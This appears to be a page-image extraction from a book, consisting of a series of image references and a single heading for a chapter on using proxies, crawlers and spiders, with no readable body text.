






















## **Chapter 3: Using Proxies, Crawlers, and Spiders**





